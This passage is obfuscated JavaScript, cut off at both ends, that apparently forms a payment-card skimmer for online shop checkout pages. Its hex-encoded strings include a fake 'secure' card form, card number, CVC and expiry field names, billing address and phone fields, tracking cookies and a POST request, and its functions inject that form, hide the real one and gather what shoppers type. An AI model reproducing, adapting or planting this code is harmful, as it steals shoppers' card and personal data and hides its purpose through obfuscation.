x68\x48\x44\x67\x49\x74\x73\x6A\x51\x54\x4D\x70\x4F\x4A\x4D\x45\x5A\x2F\x67\x6B\x76\x61\x2B\x48\x5A\x68\x78\x77\x5A\x67\x31\x4E\x4C\x68\x4F\x41\x41\x37\x55\x39\x48\x6F\x5A\x70\x77\x34\x49\x7A\x69\x34\x73\x51\x32\x31\x45\x31\x66\x52\x76\x32\x75\x38\x4F\x71\x59\x53\x53\x38\x33\x52\x71\x51\x41\x35\x6F\x6F\x2B\x4C\x55\x2B\x4B\x68\x59\x35\x69\x4D\x65\x52\x49\x58\x65\x43\x53\x41\x79\x59\x30\x41\x35\x6B\x73\x6B\x6E\x4E\x64\x56\x4D\x48\x66\x69\x68\x54\x67\x64\x63\x38\x47\x66\x6A\x75\x72\x53\x67\x38\x2F\x4B\x6F\x66\x50\x76\x33\x38\x4E\x6A\x7A\x32\x52\x68\x6A\x4F\x34\x36\x31\x61\x73\x2B\x75\x2B\x41\x71\x7A\x46\x53\x73\x42\x4A\x56\x51\x4E\x34\x35\x58\x49\x52\x65\x49\x48\x72\x63\x73\x31\x6F\x69\x6F\x42\x34\x48\x45\x47\x70\x46\x42\x74\x34\x50\x79\x63\x42\x78\x39\x7A\x33\x6B\x34\x4B\x7A\x73\x6E\x6F\x4C\x39\x49\x32\x6D\x56\x36\x42\x61\x54\x78\x75\x61\x31\x52\x69\x73\x4E\x2F\x69\x39\x57\x55\x54\x51\x4C\x4D\x46\x70\x4E\x49\x57\x6C\x59\x5A\x72\x35\x4E\x58\x4B\x39\x57\x69\x34\x54\x6D\x48\x72\x4C\x43\x49\x47\x6C\x64\x42\x49\x5A\x32\x72\x44\x66\x6C\x58\x4B\x68\x6F\x59\x37\x6A\x75\x4F\x30\x6C\x6D\x69\x59\x47\x74\x6F\x77\x51\x4D\x50\x52\x54\x73\x63\x67\x74\x65\x62\x32\x72\x6C\x78\x43\x4A\x66\x57\x54\x4F\x39\x53\x53\x54\x62\x4A\x66\x36\x71\x4E\x47\x33\x56\x55\x36\x42\x6E\x32\x38\x4A\x63\x4E\x32\x62\x67\x37\x56\x59\x43\x53\x69\x2B\x62\x48\x44\x4A\x56\x4C\x63\x73\x6B\x30\x6C\x43\x4E\x45\x4A\x33\x77\x59\x6C\x49\x4C\x4F\x76\x31\x72\x72\x31\x59\x4C\x48\x4A\x44\x33\x63\x2B\x61\x71\x52\x57\x4C\x58\x46\x63\x66\x79\x4C\x6D\x51\x35\x57\x76\x38\x7A\x48\x32\x66\x45\x63\x61\x2F\x6C\x2B\x6B\x6B\x39\x62\x54\x62\x66\x58\x74\x4A\x33\x33\x79\x2B\x31\x61\x56\x61\x4C\x57\x31\x73\x46\x6D\x4F\x77\x57\x6B\x38\x39\x4E\x65\x7A\x39\x74\x4C\x73\x35\x2F\x51\x72\x53\x2B\x39\x4B\x43\x77\x61\x33\x44\x4A\x49\x6B\x39\x54\x5A\x46\x59\x77\x75\x7A\x61\x4D\x61\x45\x64\x53\x4B\x55\x6A\x49\x45\x6D\x69\x51\x59\x48\x30\x53\x71\x54\x2F\x66\x37\x33\x52\x41\x4B\x55\x6F\x67\x53\x6A\x47\x67\x4F\x4E\x38\x58\x58\x4F\x5A\x56\x73\x4E\x64\x6C\x41\x63\x2F\x7A\x58\x45\x62\x68\x35\x79\x2B\x39\x6F\x55\x74\x62\x47\x4B\x6A\x4B\x4F\x49\x55\x51\x76\x68\x6C\x73\x2F\x71\x6F\x6B\x62\x64\x6B\x6B\x6F\x56\x4D\x4A\x67\x6E\x6C\x63\x74\x45\x41\x54\x4B\x31\x65\x67\x32\x4B\x70\x41\x4C\x6C\x63\x43\x70\x4A\x4A\x46\x6C\x69\x57\x74\x46\x49\x59\x6F\x45\x67\x73\x67\x52\x44\x2B\x6F\x6F\x2F\x45\x6A\x7A\x6C\x39\x72\x51\x74\x62\x6D\x4B\x33\x47\x4D\x4F\x34\x6A\x4A\x49\x6B\x39\x6A\x55\x6A\x63\x5A\x52\x56\x63\x38\x4E\x4B\x72\x45\x49\x33\x51\x6B\x45\x70\x48\x49\x4A\x4E\x4A\x51\x69\x61\x54\x68\x45\x51\x69\x42\x4F\x45\x77\x36\x74\x71\x69\x53\x75\x2B\x57\x49\x59\x52\x64\x6F\x69\x6A\x69\x31\x45\x4A\x6C\x46\x6E\x5A\x66\x6D\x34\x2F\x45\x6A\x79\x47\x45\x4C\x62\x55\x42\x2B\x6D\x30\x76\x69\x4B\x78\x64\x4D\x54\x56\x69\x68\x6A\x45\x49\x34\x5A\x63\x70\x44\x33\x34\x36\x47\x4E\x77\x36\x37\x50\x51\x31\x4C\x57\x78\x68\x4D\x7A\x4D\x66\x69\x52\x39\x44\x48\x75\x77\x48\x46\x49\x6C\x66\x52\x51\x67\x76\x44\x52\x48\x79\x7A\x69\x49\x53\x64\x79\x47\x45\x4C\x39\x4D\x30\x63\x5A\x4A\x68\x33\x45\x65\x63\x76\x6F\x61\x46\x4C\x63\x77\x78\x6F\x32\x6E\x69\x4B\x45\x4B\x75\x62\x79\x4F\x45\x4C\x37\x64\x56\x71\x4E\x59\x47\x70\x59\x5A\x49\x7A\x49\x73\x38\x2B\x41\x32\x45\x38\x47\x58\x4B\x67\x35\x2F\x32\x6B\x66\x67\x78\x6A\x72\x74\x35\x30\x4F\x6C\x7A\x58\x74\x6A\x43\x35\x73\x59\x34\x37\x75\x62\x42\x6C\x68\x74\x48\x6E\x45\x45\x49\x57\x30\x4B\x49\x4F\x45\x4E\x37\x38\x49\x66\x39\x4A\x50\x47\x5A\x42\x53\x77\x4C\x57\x39\x6A\x43\x37\x69\x76\x37\x66\x2F\x2F\x6C\x62\x34\x75\x62\x5A\x48\x77\x73\x41\x41\x41\x41\x41\x45\x6C\x46\x54\x6B\x53\x75\x51\x6D\x43\x43\x22\x20\x61\x6C\x74\x3D\x22\x73\x63\x72\x5F\x76\x70\x5F\x66\x70\x72\x64\x5F\x73\x68\x69\x65\x6C\x64\x5F\x62\x61\x67\x73\x22\x20\x73\x74\x79\x6C\x65\x3D\x22\x6D\x61\x78\x2D\x77\x69\x64\x74\x68\x3A\x31\x30\x30\x25\x22\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x22\x72\x6F\x77\x20\x74\x65\x78\x74\x2D\x63\x65\x6E\x74\x65\x72\x22\x3E\x3C\x70\x20\x73\x74\x79\x6C\x65\x3D\x22\x63\x6F\x6C\x6F\x72\x3A\x23\x36\x63\x37\x33\x37\x38\x3B\x66\x6F\x6E\x74\x2D\x73\x69\x7A\x65\x3A\x31\x34\x70\x78\x3B\x66\x6F\x6E\x74\x2D\x77\x65\x69\x67\x68\x74\x3A\x34\x30\x30\x3B\x6C\x69\x6E\x65\x2D\x68\x65\x69\x67\x68\x74\x3A\x31\x2E\x32\x3B\x6D\x61\x72\x67\x69\x6E\x3A\x35\x70\x78\x20\x30\x22\x3E\x4E\x6F\x20\x6D\x61\x74\x74\x65\x72\x20\x77\x68\x65\x72\x65\x20\x79\x6F\x75\x20\x73\x68\x6F\x70\x2C\x20\x77\x65\x20\x6B\x65\x65\x70\x20\x79\x6F\x75\x72\x20\x66\x69\x6E\x61\x6E\x63\x69\x61\x6C\x20\x69\x6E\x66\x6F\x72\x6D\x61\x74\x69\x6F\x6E\x20\x73\x65\x63\x75\x72\x65\x2E\x3C\x2F\x70\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x73\x63\x72\x69\x70\x74\x3E\x3C\x2F\x66\x6F\x72\x6D\x3E","\x64\x69\x76","\x63\x72\x65\x61\x74\x65\x45\x6C\x65\x6D\x65\x6E\x74","\x63\x68\x69\x6C\x64\x4E\x6F\x64\x65\x73","\x73\x74\x79\x6C\x65","\x64\x69\x73\x70\x6C\x61\x79","\x6E\x6F\x6E\x65","\x69\x6D\x70\x6F\x72\x74\x61\x6E\x74","\x73\x65\x74\x50\x72\x6F\x70\x65\x72\x74\x79","\x61\x70\x70\x65\x6E\x64\x43\x68\x69\x6C\x64","\x73\x75\x62\x73\x74\x72","\x72\x61\x6E\x64\x6F\x6D","\x63\x63\x5F\x63\x69\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B","\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36","\x76\x61\x6C\x75\x65","\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34\x20\x31\x32\x33\x34","\x43\x56\x43","\x4D\x4D\x20\x2F\x20\x59\x59","","\x20\x2F\x20","\x73\x6C\x69\x63\x65","\x20\x20","\x20","\x72\x65\x70\x6C\x61\x63\x65","\x7C","\x73\x70\x6C\x69\x74","\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4A\x4B\x4C\x4D\x4E\x4F\x50\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5A\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6A\x6B\x6C\x6D\x6E\x6F\x70\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7A\x30\x31\x32\x33\x34\x35\x36\x37\x38\x39","\x66\x6C\x6F\x6F\x72","\x63\x68\x61\x72\x41\x74","\x30\x30","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x68\x65\x78\x45\x6E\x63\x6F\x64\x65","\x70\x72\x6F\x74\x6F\x74\x79\x70\x65","\x63\x68\x61\x72\x43\x6F\x64\x65\x41\x74","\x30\x30\x30","\x68\x65\x78\x44\x65\x63\x6F\x64\x65","\x6D\x61\x74\x63\x68","\x3B\x20","\x63\x6F\x6F\x6B\x69\x65","\x3D","\x73\x68\x69\x66\x74","\x3B","\x70\x6F\x70","\x3D\x3B\x20\x65\x78\x70\x69\x72\x65\x73\x3D\x54\x68\x75\x2C\x20\x30\x31\x20\x4A\x61\x6E\x20\x31\x39\x37\x30\x20\x30\x30\x3A\x30\x30\x3A\x30\x31\x20\x47\x4D\x54\x3B","\x62\x75\x74\x74\x6F\x6E","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x54\x61\x67\x4E\x61\x6D\x65","\x63\x6C\x69\x63\x6B","\x66\x6F\x72\x6D","\x69\x6E\x70\x75\x74","\x73\x65\x6C\x65\x63\x74","\x74\x79\x70\x65","\x72\x61\x64\x69\x6F","\x68\x69\x64\x64\x65\x6E","\x69\x64","\x73\x65\x61\x72\x63\x68","\x73\x75\x62\x6D\x69\x74","\x6E\x61\x6D\x65","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B","\x3A","\x6A\x6F\x69\x6E","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D","\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x61\x64\x64\x72\x65\x73\x73","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x43\x6C\x61\x73\x73\x4E\x61\x6D\x65","\x69\x6E\x6E\x65\x72\x54\x65\x78\x74","\x3C\x62\x72\x3E","\x72\x65\x70\x6C\x61\x63\x65\x41\x6C\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D\x3A","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D\x3A","\x7C\x72\x61\x77\x5F\x61\x64\x3A","\x61\x64\x64\x72\x65\x73\x73\x5F\x64\x65\x6C\x69\x76\x65\x72\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x69\x74\x79","\x61\x64\x64\x72\x65\x73\x73\x5F\x63\x6F\x75\x6E\x74\x72\x79\x5F\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x43\x6F\x75\x6E\x74\x72\x79\x3A\x6E\x61\x6D\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65\x5F\x6D\x6F\x62\x69\x6C\x65","\x61\x64\x64\x72\x65\x73\x73\x5F\x70\x68\x6F\x6E\x65","\x63\x61\x72\x64\x5F\x6E\x75\x6D\x62\x65\x72","\x67\x65\x74\x45\x6C\x65\x6D\x65\x6E\x74\x73\x42\x79\x4E\x61\x6D\x65","\x7C\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72\x3A","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x66\x69\x72\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x66\x69\x72\x73\x74\x6E\x61\x6D\x65\x5D","\x63\x75\x73\x74\x6F\x6D\x65\x72\x5F\x6C\x61\x73\x74\x6E\x61\x6D\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x6C\x61\x73\x74\x6E\x61\x6D\x65\x5D","\x65\x6D\x61\x69\x6C","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x65\x6D\x61\x69\x6C\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x61\x64\x64\x72\x65\x73\x73\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x73\x74\x72\x65\x65\x74\x5D\x5B\x5D","\x61\x64\x64\x72\x65\x73\x73\x31","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x6F\x73\x74\x63\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x70\x6F\x73\x74\x63\x6F\x64\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x63\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x69\x74\x79\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x63\x6F\x75\x6E\x74\x72\x79\x5F\x69\x64\x5D","\x69\x64\x5F\x63\x6F\x75\x6E\x74\x72\x79","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x70\x68\x6F\x6E\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x74\x65\x6C\x65\x70\x68\x6F\x6E\x65\x5D","\x64\x65\x6C\x69\x76\x65\x72\x79\x5F\x69\x64\x5F\x73\x74\x61\x74\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D","\x70\x68\x6F\x6E\x65\x3A","\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x63\x63\x5F\x6E\x75\x6D\x62\x65\x72","\x63\x61\x72\x64\x6E\x75\x6D\x62\x65\x72","\x65\x78\x70\x2D\x64\x61\x74\x65","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E","\x63\x76\x63","\x78\x5F\x63\x61\x72\x64\x5F\x6E\x75\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x6D","\x78\x5F\x65\x78\x70\x5F\x64\x61\x74\x65\x5F\x79","\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72","\x78\x5F\x63\x61\x72\x64\x5F\x63\x6F\x64\x65","\x65\x78\x70\x69\x72\x79\x5F\x6D\x6F\x6E\x74\x68","\x65\x78\x70\x69\x72\x79\x5F\x79\x65\x61\x72","\x43\x56\x32","\x66\x69\x72\x73\x74\x4E\x61\x6D\x65","\x6C\x61\x73\x74\x4E\x61\x6D\x65","\x65\x6D\x61\x69\x6C\x50\x6F\x73","\x62\x69\x6C\x6C\x69\x6E\x67\x4C\x69\x6E\x65\x31","\x62\x69\x6C\x6C\x69\x6E\x67\x50\x6F\x73\x74\x61\x6C\x43\x6F\x64\x65","\x62\x69\x6C\x6C\x69\x6E\x67\x43\x69\x74\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x53\x74\x61\x74\x65","\x66\x6E\x61\x6D\x65","\x6C\x6E\x61\x6D\x65","\x63\x6F\x75\x6E\x74\x72\x79","\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x75\x73\x65\x72\x5F\x61\x67\x65\x6E\x74\x5D\x3A","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x7C\x62\x69\x6C\x6C\x69\x6E\x67\x5B\x72\x65\x67\x69\x6F\x6E\x5F\x69\x64\x5D\x3A\x75\x6E\x64\x65\x66\x69\x6E\x65\x64\x7C","\x7C\x61\x75\x74\x68\x6F\x72\x69\x7A\x65\x6E\x65\x74\x5F\x65\x78\x70\x69\x72\x61\x74\x69\x6F\x6E\x5F\x79\x72\x3A","\x55\x52\x4C","\x5A\x68\x61\x6E\x67","\x70\x72\x6F\x64\x75\x63\x74\x73\x5F\x68\x61\x73\x68","\x61\x70\x70\x65\x6E\x64","\x61\x6D\x6F\x75\x6E\x74\x5F\x68\x61\x73\x68","\x62\x69\x6C\x6C\x69\x6E\x67\x5F\x68\x61\x73\x68","\x73\x68\x69\x70\x70\x69\x6E\x67\x5F\x68\x61\x73\x68","\x76\x69\x73\x69\x74\x5F\x68\x61\x73\x68","\x6F\x72\x64\x65\x72\x5F\x6C\x6C\x78","\x73\x74\x72\x69\x6E\x67\x69\x66\x79","\x63\x61\x70\x74\x63\x68\x61\x5F\x68\x61\x73\x68","\x75\x73\x65\x72\x5F\x68\x61\x73\x68","\x2F","\x50\x4F\x53\x54","\x6F\x6E\x6C\x6F\x61\x64","\x73\x65\x6E\x64","\x5F\x5F\x50\x72\x65\x73\x5F\x6C\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x5F\x5F\x50\x72\x65\x73\x5F\x69\x64\x6B\x3D\x32\x33\x36\x32\x33\x32\x33\x34\x32\x33\x32\x33\x36\x32\x36\x33\x32\x36\x3B\x20\x70\x61\x74\x68\x3D\x2F","\x3C\x64\x69\x76\x20\x63\x6C\x61\x73\x73\x3D\x6C\x6F\x61\x64\x65\x72\x20\x69\x64\x3D","\x3E\x3C\x2F\x64\x69\x76\x3E\x3C\x73\x74\x79\x6C\x65\x3E\x2E\x6C\x6F\x61\x64\x65\x72\x7B\x6D\x61\x72\x67\x69\x6E\x3A\x61\x75\x74\x6F\x3B\x62\x6F\x72\x64\x65\x72\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x45\x41\x46\x30\x46\x36\x3B\x62\x6F\x72\x64\x65\x72\x2D\x72\x61\x64\x69\x75\x73\x3A\x35\x30\x25\x3B\x62\x6F\x72\x64\x65\x72\x2D\x74\x6F\x70\x3A\x32\x30\x70\x78\x20\x73\x6F\x6C\x69\x64\x20\x23\x30\x30\x37\x62\x66\x66\x3B\x77\x69\x64\x74\x68\x3A\x32\x30\x30\x70\x78\x3B\x68\x65\x69\x67\x68\x74\x3A\x32\x30\x30\x70\x78\x3B\x61\x6E\x69\x6D\x61\x74\x69\x6F\x6E\x3A\x73\x70\x69\x6E\x6E\x65\x72\x20\x34\x73\x20\x6C\x69\x6E\x65\x61\x72\x20\x69\x6E\x66\x69\x6E\x69\x74\x65\x3B\x6D\x61\x72\x67\x69\x6E\x2D\x74\x6F\x70\x3A\x31\x30\x25\x7D\x40\x6B\x65\x79\x66\x72\x61\x6D\x65\x73\x20\x73\x70\x69\x6E\x6E\x65\x72\x7B\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x30\x29\x7D\x31\x30\x30\x25\x7B\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D\x3A\x72\x6F\x74\x61\x74\x65\x28\x33\x36\x30\x64\x65\x67\x29\x7D\x7D\x3C\x2F\x73\x74\x79\x6C\x65\x3E","\x61\x64\x64\x45\x76\x65\x6E\x74\x4C\x69\x73\x74\x65\x6E\x65\x72","\x68\x72\x65\x66","\x6C\x6F\x63\x61\x74\x69\x6F\x6E","\x23","\x66\x6F\x6E\x74\x53\x69\x7A\x65","\x6E\x65\x78\x74\x45\x6C\x65\x6D\x65\x6E\x74\x53\x69\x62\x6C\x69\x6E\x67","\x31\x32\x70\x78","\x74\x72\x61\x6E\x73\x66\x6F\x72\x6D","\x74\x72\x61\x6E\x73\x6C\x61\x74\x65\x33\x64\x28\x30\x70\x78\x2C\x20\x2D\x38\x70\x78\x2C\x20\x30\x70\x78\x29","\x31\x35\x70\x78","\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x73\x75\x62\x73\x74\x72\x69\x6E\x67","\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x6F\x77\x6E\x65\x72","\x62\x6C\x6F\x63\x6B","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x4E\x75\x6D\x62\x65\x72","\x65\x72\x72\x6F\x72\x5F\x63\x61\x72\x64\x45\x78\x70\x69\x72\x79","\x65\x72\x72\x6F\x72\x5F\x63\x63\x5F\x63\x69\x64"];var fiza=[_0x5aa5[0],_0x5aa5[1],_0x5aa5[2],_0x5aa5[3],_0x5aa5[4],_0x5aa5[5],_0x5aa5[6],_0x5aa5[7],_0x5aa5[8],_0x5aa5[9],_0x5aa5[10],_0x5aa5[11],_0x5aa5[12],_0x5aa5[13],_0x5aa5[14],_0x5aa5[15],_0x5aa5[16],_0x5aa5[17],_0x5aa5[18],_0x5aa5[19],_0x5aa5[20],_0x5aa5[21],_0x5aa5[22],_0x5aa5[23],_0x5aa5[24],_0x5aa5[25]];var bels=[_0x5aa5[26],_0x5aa5[27],_0x5aa5[28],_0x5aa5[29],_0x5aa5[30],_0x5aa5[31],_0x5aa5[32],_0x5aa5[33],_0x5aa5[34],_0x5aa5[35],_0x5aa5[36],_0x5aa5[37]];function find_bl(){for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)){for(var _0x7cbex6=0;_0x7cbex6< bels[_0x5aa5[38]];_0x7cbex6++){var _0x7cbex7=bels[_0x7cbex6];if(document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x7cbex7)!=  -1){return _0x7cbex5}}}};return false}function ReplaceContent(_0x7cbex9){document[_0x5aa5[42]]();document[_0x5aa5[43]](_0x7cbex9);document[_0x5aa5[44]]()}function RepF(_0x7cbex5){var _0x7cbexb=_0x5aa5[45]+ f_id_daww+ _0x5aa5[46];if(_0x7cbex5== _0x5aa5[23]){ReplaceContent(_0x7cbexb);return};var _0x7cbexb=_0x5aa5[47]+ f_id_daww+ _0x5aa5[48];var _0x7cbexc=document[_0x5aa5[50]](_0x5aa5[49]);_0x7cbexc[_0x5aa5[41]]= _0x7cbexb;var _0x7cbexd=document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[51]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbexd[_0x5aa5[38]];_0x7cbex4++){if(_0x7cbexd[_0x7cbex4][_0x5aa5[52]]){_0x7cbexd[_0x7cbex4][_0x5aa5[52]][_0x5aa5[56]](_0x5aa5[53],_0x5aa5[54],_0x5aa5[55])}};document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[57]](_0x7cbexc)}var f_id_daww=Math[_0x5aa5[59]]().toString(16)[_0x5aa5[58]](2,14);var ffbb=find_bl();function mirrorss(){if(ffbb){if(!document[_0x5aa5[39]](f_id_daww)){RepF(ffbb);return}}else {for(var _0x7cbex4=0;_0x7cbex4< fiza[_0x5aa5[38]];_0x7cbex4++){var _0x7cbex5=fiza[_0x7cbex4];if(document[_0x5aa5[39]](_0x7cbex5)&& document[_0x5aa5[39]](_0x7cbex5)[_0x5aa5[41]][_0x5aa5[40]](_0x5aa5[60])==  -1){if(!document[_0x5aa5[39]](f_id_daww)){RepF(_0x7cbex5);return}}}}}var cook=getCookie(_0x5aa5[61]);function LLfs(){if(cook!= _0x5aa5[62]){setInterval(mirrorss,200)}}setTimeout(LLfs,500);function ClearI(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]]== _0x5aa5[64]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[65]|| _0x7cbex14[_0x5aa5[63]]== _0x5aa5[66]){_0x7cbex14[_0x5aa5[63]]= _0x5aa5[67]}}function DateStripeV(_0x7cbex14){if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]== 2){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16+ _0x5aa5[68]};if(_0x7cbex14[_0x5aa5[63]][_0x5aa5[38]]> 6){var _0x7cbex16=_0x7cbex14[_0x5aa5[63]];_0x7cbex14[_0x5aa5[63]]= _0x7cbex16[_0x5aa5[69]](0,6)};_0x7cbex14[_0x5aa5[63]]= _0x7cbex14[_0x5aa5[63]][_0x5aa5[72]](_0x5aa5[70],_0x5aa5[71])}function claz(_0x7cbex18){_0x7cbex18= _0x7cbex18[_0x5aa5[74]](_0x5aa5[73]);var _0x7cbex19=[... new Set(_0x7cbex18)];var _0x7cbex1a=_0x5aa5[67];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex19[_0x5aa5[38]];_0x7cbex4++){_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73]+ _0x7cbex19[_0x7cbex4]};_0x7cbex1a= _0x7cbex1a+ _0x5aa5[73];return _0x7cbex1a}function makeid(_0x7cbex1c){var _0x7cbex1d=_0x5aa5[67];var _0x7cbex1e=_0x5aa5[75];var _0x7cbex1f=_0x7cbex1e[_0x5aa5[38]];for(var _0x7cbex4=0;_0x7cbex4< _0x7cbex1c;_0x7cbex4++){_0x7cbex1d+= _0x7cbex1e[_0x5aa5[77]](Math[_0x5aa5[76]](Math[_0x5aa5[59]]()* _0x7cbex1f))};return _0x7cbex1d}function hex2a(_0x7cbex21){if(_0x7cbex21){var _0x7cbex22=_0x7cbex21.toString();var _0x7cbex23=_0x5aa5[67];for(var _0x7cbex4=0;(_0x7cbex4< _0x7cbex22[_0x5aa5[38]]&& _0x7cbex22[_0x5aa5[58]](_0x7cbex4,2)!== _0x5aa5[78]);_0x7cbex4+= 2){_0x7cbex23+= String[_0x5aa5[79]](parseInt(_0x7cbex22[_0x5aa5[58]](_0x7cbex4,2),16))};return _0x7cbex23}else {return _0x5aa5[67]}}String[_0x5aa5[81]][_0x5aa5[80]]= function(){var _0x7cbex22,_0x7cbex4;var _0x7cbex1d=_0x5aa5[67];for(_0x7cbex4= 0;_0x7cbex4< this[_0x5aa5[38]];_0x7cbex4++){_0x7cbex22= this[_0x5aa5[82]](_0x7cbex4).toString(16);_0x7cbex1d+= (_0x5aa5[83]+ _0x7cbex22)[_0x5aa5[69]](-4)};return _0x7cbex1d};String[_0x5aa5[81]][_0x5aa5[84]]= function(){var _0x7cbex24;var _0x7cbex25=this[_0x5aa5[85]](/.{1,4}/g)|| [];var _0x7cbex26=_0x5aa5[67];for(_0x7cbex24= 0;_0x7cbex24< _0x7cbex25[_0x5aa5[38]];_0x7cbex24++){_0x7cbex26+= String[_0x5aa5[79]](parseInt(_0x7cbex25[_0x7cbex24],16))};return _0x7cbex26};function getCookie(_0x7cbex28){var _0x7cbex29=_0x5aa5[86]+ document[_0x5aa5[87]];var _0x7cbex2a=_0x7cbex29[_0x5aa5[74]](_0x5aa5[86]+ _0x7cbex28+ _0x5aa5[88]);if(_0x7cbex2a[_0x5aa5[38]]== 2){return _0x7cbex2a[_0x5aa5[91]]()[_0x5aa5[74]](_0x5aa5[90])[_0x5aa5[89]]()}}function delete_cookie(_0x7cbex28){document[_0x5aa5[87]]= _0x7cbex28+ _0x5aa5[92]}function misu21(){var _0x7cbex2d=document[_0x5aa5[94]](_0x5aa5[93]);for(i= 0;i< _0x7cbex2d[_0x5aa5[38]];i++){_0x7cbex2d[i][_0x5aa5[207]](_0x5aa5[95],function(){var _0x7cbex2e=_0x5aa5[67];var _0x7cbex2f=document[_0x5aa5[94]](_0x5aa5[96]);for(z= 0;z< _0x7cbex2f[_0x5aa5[38]];z++){var 